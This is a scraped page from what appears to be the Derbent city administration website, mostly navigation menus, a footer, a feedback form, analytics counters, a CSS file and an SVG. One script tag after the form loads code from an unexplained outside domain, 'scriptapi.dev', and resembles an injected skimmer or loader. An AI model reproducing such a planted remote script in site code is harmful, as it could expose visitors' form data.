						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="ddab7e7fb4932bc709612c6ea7262c70" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derbent.ru/bitrix/templates/color_derbent/vendor/fancybox/css/core.css
body_size: 2570
content:
.fancybox-enabled {
	overflow: hidden;
}

.fancybox-enabled body {
    overflow: visible;
	height: 100%;
}

.fancybox-container {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99993;
	backface-visibility: hidden;
}

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container {
	z-index: 99992;
}

.fancybox-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #0f0f11;
	opacity: 0;
	transition-timing-function: cubic-bezier(.55,.06,.68,.19);
	backface-visibility: hidden;
}

.fancybox-container--ready .fancybox-bg {
	opacity: 0.87;
	transition-timing-function: cubic-bezier(.22,.61,.36,1);
}

.fancybox-controls {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	text-align: center;
	opacity: 0;
	z-index: 99994;
	transition: opacity .2s;
	pointer-events: none;
	backface-visibility: hidden;
	direction: ltr;
}

.fancybox-show-controls .fancybox-controls {
	opacity: 1;
}

.fancybox-infobar {
	display: none;
}

.fancybox-show-infobar .fancybox-infobar {
	display: inline-block;
	pointer-events: all;
}

.fancybox-infobar__body {
	display: inline-block;
	width: 70px;
	line-height: 44px;
	font-size: 13px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	text-align: center;
	color: #ddd;
	background-color: rgba(30,30,30,0.7);
	pointer-events: none;
	user-select: none;
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-font-smoothing: subpixel-antialiased;
}

.fancybox-buttons {
	position: absolute;
	top: 0;
	right: 0;
	display: none;
	pointer-events: all;
}

.fancybox-show-buttons .fancybox-buttons {
	display: block;
}

.fancybox-slider-wrap {
	overflow: hidden;
	direction: ltr;
}

.fancybox-slider-wrap,
.fancybox-slider {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	padding: 0;
	margin: 0;
	z-index: 99993;
	backface-visibility: hidden;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

.fancybox-slide {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow: auto;
	outline: none;
	white-space: normal;
	box-sizing: border-box;
	text-align: center;
	z-index: 99994;
	-webkit-overflow-scrolling: touch;
}

.fancybox-slide::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
}

.fancybox-slide > * {
	display: inline-block;
	position: relative;
	padding: 24px;
	margin: 44px 0 44px;
	border-width: 0;
	vertical-align: middle;
	text-align: left;
	background-color: #fff;
	overflow: auto;
	box-sizing: border-box;
}

.fancybox-slide--image {
	overflow: hidden;
}

.fancybox-slide--image::before {
	display: none;
}

.fancybox-content {
	display: inline-block;
	position: relative;
	margin: 44px auto;
	padding: 0;
	border: 0;
	width: 80%;
	height: calc(100% - 88px);
	vertical-align: middle;
	line-height: normal;
	text-align: left;
	white-space: normal;
	outline: none;
	font-size: 16px;
	font-family: Arial, sans-serif;
	box-sizing: border-box;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-overflow-scrolling: touch;
}

.fancybox-iframe {
	display: block;
	margin: 0;
	padding: 0;
	border: 0;
	width: 100%;
	height: 100%;
	background: #fff;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--video .fancybox-iframe {
	background: transparent;
}

.fancybox-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	border: 0;
	z-index: 99995;
	background: transparent;
	cursor: default;
	overflow: visible;
	transform-origin: top left;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	backface-visibility: hidden;
}

.fancybox-image,
.fancybox-spaceball {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	border: 0;
	max-width: none;
	max-height: none;
	background: transparent;
	background-size: 100% 100%;
}

.fancybox-controls--canzoomOut .fancybox-placeholder {
	cursor: zoom-out;
}

.fancybox-controls--canzoomIn .fancybox-placeholder {
	cursor: zoom-in;
}

.fancybox-controls--canGrab .fancybox-placeholder {
	cursor: grab;
}

.fancybox-controls--isGrabbing .fancybox-placeholder {
	cursor: grabbing;
}

 .fancybox-spaceball {
	z-index: 1;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

.fancybox-error {
	position: absolute;
	margin: 0;
	padding: 40px;
	top: 50%;
	left: 50%;
	width: 380px;
	max-width: 100%;
	transform: translate(-50%, -50%);
	background: #fff;
	cursor: default;
}

.fancybox-error p {
	margin: 0;
	padding: 0;
	color: #444;
	font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.fancybox-close-small {
	position: absolute;
	top: 0;
	right: 0;
	width: 44px;
	height: 44px;
	padding: 0;
	margin: 0;
	border: 0;
	border-radius: 0;
	outline: none;
	background: transparent;
	z-index: 10;
	cursor: pointer;
}

.fancybox-close-small:after {
	content: '×';
	position: absolute;
	top : 5px;
	right: 5px;
	width: 30px;
	height: 30px;
	font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
	color: #888;
	font-weight: 300;
	text-align: center;
	border-radius: 50%;
	border-width: 0;
	background: #fff;
	transition: background .2s;
	box-sizing: border-box;
	z-index: 2;
}

.fancybox-close-small:focus:after {
	outline: 1px dotted #888;
}

.fancybox-slide--video .fancybox-close-small {
	top : -36px;
	right : -36px;
	background: transparent;
}

.fancybox-close-small:hover:after {
	color: #555;
	background: #eee;
}

/* Caption */

.fancybox-caption-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 60px 30px 0 30px;
	z-index: 99998;
	backface-visibility: hidden;
	box-sizing: border-box;
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 20%, rgba(0,0,0,0.2) 40%,rgba(0,0,0,0.6) 80%, rgba(0,0,0,0.8) 100%);
	opacity: 0;
	transition: opacity .2s;
	pointer-events: none;
}

.fancybox-show-caption .fancybox-caption-wrap {
	opacity: 1;
}

.fancybox-caption {
	padding: 30px 0;
	border-top: 1px solid rgba(255,255,255,0.4);
	font-size: 14px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	color: #fff;
	line-height: 20px;
	-webkit-text-size-adjust: none;
}

.fancybox-caption a,
.fancybox-caption button {
	pointer-events: all;
}

.fancybox-caption a {
	color: #fff;
	text-decoration: underline;
}

/* Buttons */

.fancybox-button {
	display: inline-block;
	position : relative;
	width: 44px;
	height: 44px;
	line-height: 44px;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	cursor: pointer;
	background: transparent;
	color: #fff;
	box-sizing: border-box;
	vertical-align: top;
	outline: none;
}

.fancybox-button--disabled {
	cursor: default;
	pointer-events: none;
}

.fancybox-infobar__body, .fancybox-button {
	background: rgba(30,30,30,0.6);
}

.fancybox-button:hover {
	background: rgba(0,0,0,0.8);
}

.fancybox-button::before,
.fancybox-button::after {
	content: '';
	pointer-events: none;
	position: absolute;
	border-color: #fff;
	background-color: currentColor;
	color: currentColor;
	opacity: 0.9;
	box-sizing: border-box;
	display: inline-block;
}

.fancybox-button--disabled::before,
.fancybox-button--disabled::after {
	opacity: 0.5;
}

.fancybox-button--left::after {
	left: 20px;
	top: 18px;
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: solid 2px currentColor;
	border-right: solid 2px currentColor;
	transform: rotate(-135deg);
}

.fancybox-button--right::after {
	right: 20px;
	top: 18px;
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: solid 2px currentColor;
	border-right: solid 2px currentColor;
	transform: rotate(45deg);
}

.fancybox-button--left {
	border-bottom-left-radius: 5px;
}

.fancybox-button--right {
	border-bottom-right-radius: 5px;
}

.fancybox-button--close {
	float: right;
}

.fancybox-button--close::before, .fancybox-button--close::after {
	content: '';
	display: inline-block;
	position: absolute;
	height: 2px;
	width: 16px;
	top: calc(50% - 1px);
	left: calc(50% - 8px);
}
.fancybox-button--close::before {
	transform: rotate(45deg);
}
.fancybox-button--close::after {
	transform: rotate(-45deg);
}
/* Loading spinner */

.fancybox-loading {
	border: 6px solid rgba(100, 100, 100, .4);
	border-top: 6px solid rgba(255, 255, 255, .6);
	border-radius: 100%;
	height: 50px;
	width: 50px;
	animation: fancybox-rotate .8s infinite linear;
	background: transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -25px;
	margin-left: -25px;
	z-index: 99999;
}

@keyframes fancybox-rotate {
	from {transform: rotate(0deg);}
	to {transform: rotate(359deg);}
}

/* Styling for Small-Screen Devices */

@media all and (max-width: 800px) {

	.fancybox-controls {
		text-align: left;
	}

	.fancybox-button--left,
	.fancybox-button--right,
	.fancybox-buttons button:not(.fancybox-button--close)
	{
		display: none !important;
	}

	.fancybox-caption {
		padding: 20px 0;
		margin: 0;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.ru/bitrix/templates/color_derbent/img/show-map-bg.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="32px" viewBox="0 0 79 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.200000003">
        <g id="Group-4" stroke="#FFFFFF">
            <path d="M16.6433335,0.5 L62.3566665,0.5 L78.183338,31.5 L0.816661992,31.5 L16.6433335,0.5 Z" id="Rectangle"></path>
            <path d="M5.62246055,30.5070566 C5.62246055,30.5070566 8.50413699,30.1841347 17.7811702,25.986994 C26.9936231,21.8190708 27.3624437,16.2192005 33.0431062,13.1184735 C37.2094245,10.8443346 46.4338823,10.8936898 50.4603904,8.97881051 C57.4524383,5.65361477 58.3032499,1 58.3032499,1" id="Path-8" stroke-linecap="round" stroke-dasharray="2,3"></path>
            <path d="M61.4639383,30.5337944 C61.4639383,30.5337944 63.579746,28.0356787 67.0207625,26.7084051 C70.461779,25.3811314 74.5812377,24.8424861 74.5812377,24.8424861" id="Path-9" stroke-linecap="round" stroke-dasharray="2,3"></path>
        </g>
    </g>
</svg>